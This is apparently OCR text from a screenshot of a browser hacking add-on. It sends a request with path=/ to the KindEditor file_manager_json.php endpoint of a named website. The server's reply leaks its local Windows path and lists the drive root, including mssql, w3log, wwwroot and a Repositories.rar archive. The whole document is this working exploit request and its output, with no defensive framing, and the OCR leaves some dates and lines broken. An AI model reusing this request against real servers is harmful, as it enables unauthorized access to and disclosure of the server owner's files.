 Load URL
http://mnlswsj.com/admin/include/kindeditor/php/file_manager_json.php?path=/
Split URL
Execute
Enable Post data Enable Referrer
Warning: Cannot modify header information - headers already sent by (output started at D:\wwwroot\mnlswsj\wwwroot\admin\include
\kindeditor\php\file_manager_json.php:91) in D:\wwwroot\mnlswsj\wwwroot\admin\include\kindeditor\php\file_manager_json.php on line
135
{"moveup_dir_path":"\/","current_dir_path":"\/","current_url":"\/admin\/include\/kindeditor\/php\/..\/..\/..\/upload
\/\/","total_count":10,"file_list":
[{"is_dir":false,"has_file":false,"filesize":false,"dir_path":"","is_photo":false,"filetype":"bin","filename":"$RECYCLE.BIN","datetime":"
08:00:00"},{"is_dir":false,"has_file":false,"filesize":false,"dir_path":"","is_photo":false,"filetype":"","filename":"Program
Files","datetime":"1970-01-01 08:00:00"},
{"is_dir":false,"has_file":false,"filesize":false,"dir_path":"","is_photo":false,"filetype":"","filename":"RECYCLER","datetime":"1970-01-
08:00:00"},
{"is_dir":false,"has_file":false,"filesize":false,"dir_path":"","is_photo":false,"filetype":"","filename":"Repositories","datetime":"1970
08:00:00"},
{"is_dir":false,"has_file":false,"filesize":false,"dir_path":"","is_photo":false,"filetype":"rar","filename":"Repositories.rar","datetime
08:00:00"},
{"is_dir":false,"has_file":false,"filesize":false,"dir_path":"","is_photo":false,"filetype":"","filename":"SOFT_PHP_PACKAGE","datetime":"
08:00:00"},{"is_dir":false,"has_file":false,"filesize":false,"dir_path":"","is_photo":false,"filetype":"","filename":"System Volume
Information","datetime":"1970-01-01 08:00:00"},
{"is_dir":false,"has_file":false,"filesize":false,"dir_path":"","is_photo":false,"filetype":"","filename":"mssql","datetime":"1970-01-01
08:00:00"},
{"is_dir":false,"has_file":false,"filesize":false,"dir_path":"","is_photo":false,"filetype":"","filename":"w3log","datetime":"1970-01-01
08:00:00"},
{"is_dir":false,"has_file":false,"filesize":false,"dir_path":"","is_photo":false,"filetype":"","filename":"wwwroot","datetime":"1970-01-0
08:00:00"}]}